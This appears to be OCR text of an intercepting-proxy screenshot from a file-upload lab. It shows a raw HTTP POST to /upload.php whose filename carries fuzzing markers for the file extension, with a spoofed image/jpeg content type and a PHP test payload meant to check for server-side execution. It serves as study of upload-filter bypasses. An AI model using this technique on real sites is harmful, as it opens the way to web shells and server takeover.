 1 POST /upload.php HTTP/1.1
2 Host: 94.237.59.180:59417
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------32067815989409471581593020698
8 Content-Length: 7578
9 Origin: http://94.237.59.180:59417
10 Connection: keep-alive
11 Referer: http://94.237.59.180:59417/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------32067815989409471581593020698
16 Content-Disposition: form-data; name="uploadFile"; filename="test§ext§"
17 Content-Type: image/jpeg
18
19 <?php echo "shell test";?>
20